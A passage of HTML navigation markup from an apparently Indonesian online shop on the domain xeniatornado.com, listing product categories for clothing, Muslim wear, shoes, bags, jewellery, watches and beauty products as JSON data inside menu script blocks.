                                                            <a href="https://www.xeniatornado.com/baju-muslim-wanita/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_1">
                                                                    [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.xeniatornado.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.xeniatornado.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.xeniatornado.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.xeniatornado.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.xeniatornado.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.xeniatornado.com/jual-baju-kurung-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                            <a href="https://www.xeniatornado.com/lingerie-baju-tidur/">
                                                                <span>Lingerie, Baju Tidur & Santai</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_2">
                                                                    [{"childCategoryName":"Bra","childCategoryUrl":"https://www.xeniatornado.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.xeniatornado.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.xeniatornado.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.xeniatornado.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.xeniatornado.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.xeniatornado.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.xeniatornado.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.xeniatornado.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-lingerie-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                            <a href="https://www.xeniatornado.com/sepatu-wanita/">
                                                                <span>Sepatu Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_3">
                                                                    [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.xeniatornado.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.xeniatornado.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.xeniatornado.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.xeniatornado.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.xeniatornado.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.xeniatornado.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.xeniatornado.com/sandal-jepit-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                            <a href="https://www.xeniatornado.com/aksesoris-wanita/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_4">
                                                                    [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.xeniatornado.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.xeniatornado.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.xeniatornado.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.xeniatornado.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-women-fabricmask/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                            <a href="https://www.xeniatornado.com/tas-wanita/">
                                                                <span>Tas Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_5">
                                                                    [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.xeniatornado.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.xeniatornado.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.xeniatornado.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.xeniatornado.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.xeniatornado.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.xeniatornado.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-wanita/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perhiasan-wanita/">
                                                                <span>Perhiasan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_6">
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.xeniatornado.com/beli-wanita-logam-berharga/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-jam-tangan-wanita/">
                                                                <span>Jam Tangan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_7">
                                                                    [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.xeniatornado.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.xeniatornado.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-olahraga-wanita/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4"
                                                        data-spm="cate_4">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                            <a href="https://www.xeniatornado.com/pakaian-pria/">
                                                                <span>Pakaian Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_0">
                                                                    [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.xeniatornado.com/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.xeniatornado.com/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.xeniatornado.com/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.xeniatornado.com/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.xeniatornado.com/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.xeniatornado.com/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.xeniatornado.com/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.xeniatornado.com/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.xeniatornado.com/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.xeniatornado.com/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.xeniatornado.com/atasan-kasual-kaos-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                            <a href="https://www.xeniatornado.com/baju-muslim-pria/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_1">
                                                                    [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.xeniatornado.com/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.xeniatornado.com/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.xeniatornado.com/shop-kopiah/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                <span>Pakaian Dalam</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_2">
                                                                    [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.xeniatornado.com/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.xeniatornado.com/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.xeniatornado.com/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.xeniatornado.com/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                            <a href="https://www.xeniatornado.com/sepatu-pria/">
                                                                <span>Sepatu Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_3">
                                                                    [{"childCategoryName":"Boots","childCategoryUrl":"https://www.xeniatornado.com/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.xeniatornado.com/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.xeniatornado.com/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.xeniatornado.com/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.xeniatornado.com/sneakers-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                            <a href="https://www.xeniatornado.com/aksesoris-pria/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_4">
                                                                    [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.xeniatornado.com/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.xeniatornado.com/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.xeniatornado.com/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.xeniatornado.com/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.xeniatornado.com/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.xeniatornado.com/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.xeniatornado.com/shop-masker-wajah-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                            <a href="https://www.xeniatornado.com/tas-pria/">
                                                                <span>Tas Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_5">
                                                                    [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.xeniatornado.com/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.xeniatornado.com/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.xeniatornado.com/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.xeniatornado.com/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.xeniatornado.com/shop-dompet-pria/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                            <a href="https://www.xeniatornado.com/beli-perhiasan-pria/">
                                                                <span>Perhiasan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_6">
                                                                    [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.xeniatornado.com/beli-pria-logam-berharga/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-jam-tangan-pria/">
                                                                <span>Jam Tangan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_7">
                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.xeniatornado.com/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-olahraga-pria/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5"
                                                        data-spm="cate_5">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/fashion-pakaian-anak-laki-laki">
                                                                <span>Pakaian Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_0">
                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.xeniatornado.com/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.xeniatornado.com/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.xeniatornado.com/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.xeniatornado.com/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/baju-atasan-anak-laki-laki"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                            <a
                                                                href="https://www.xeniatornado.com/pakaian-anak-perempuan">
                                                                <span>Pakaian Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_1">
                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.xeniatornado.com/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-jumpsuits-overalls"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-boy&#39;s-muslim-wear">
                                                                <span>Pakaian Anak Muslim Laki-Laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_2">
                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/shop-boy's-muslimin-accessories"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/shop-girls-muslim-wear">
                                                                <span>Pakaian Anak Muslim Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_3">
                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                            <a
                                                                href="https://www.xeniatornado.com/fashion-sepatu-anak-laki-laki">
                                                                <span>Sepatu Anak Laki-laki</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_4">
                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"https://www.xeniatornado.com/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sneaker-anak-laki-laki"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                            <a
                                                                href="https://www.xeniatornado.com/fashion-sepatu-anak-perempuan">
                                                                <span>Sepatu Anak Perempuan</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_5">
                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"https://www.xeniatornado.com/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/sepatu-sneakers-anak-perempuan"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                            <a href="https://www.xeniatornado.com/beli-tas-anak-tl/">
                                                                <span>Tas Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_6">
                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"https://www.xeniatornado.com/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"https://www.xeniatornado.com/koper-anak-2/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                            <a href="https://www.xeniatornado.com/beli-perhiasan-anak/">
                                                                <span>Perhiasan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_7">
                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"https://www.xeniatornado.com/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.xeniatornado.com/beli-anak-perhiasan-fashion/"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-jam-tangan-anak/">
                                                                <span>Jam Tangan Anak</span>
                                                            </a>
                                                            <script type="text" class="J_data_4_8">
                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"https://www.xeniatornado.com/beli-jam-tangan-anak-perempuan/"}]
                                                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No6"
                                                        data-spm="cate_6">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-kulit/">
                                                                <span>Perawatan Kulit</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"https://www.xeniatornado.com/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"https://www.xeniatornado.com/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"https://www.xeniatornado.com/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"https://www.xeniatornado.com/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"https://www.xeniatornado.com/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"https://www.xeniatornado.com/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"https://www.xeniatornado.com/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"https://www.xeniatornado.com/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://www.xeniatornado.com/shop-perawatan-mata"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                            <a href="https://www.xeniatornado.com/beli-makeup/">
                                                                <span>Makeup</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"https://www.xeniatornado.com/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"https://www.xeniatornado.com/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"https://www.xeniatornado.com/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"https://www.xeniatornado.com/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"https://www.xeniatornado.com/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"https://www.xeniatornado.com/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"https://www.xeniatornado.com/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"https://www.xeniatornado.com/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"https://www.xeniatornado.com/beli-pembersih-makeup"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perawatan-rambut/">
                                                                <span>Perawatan Rambut</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"https://www.xeniatornado.com/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://www.xeniatornado.com/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.xeniatornado.com/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"https://www.xeniatornado.com/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"https://www.xeniatornado.com/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"https://www.xeniatornado.com/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                            <a
                                                                href="https://www.xeniatornado.com/beli-perlengkapan-mandi-tubuh/">
                                                                <span>Perawatan Tubuh</span>
                                                            </a>
                                                            <script type="text" class="J_data_5_3">
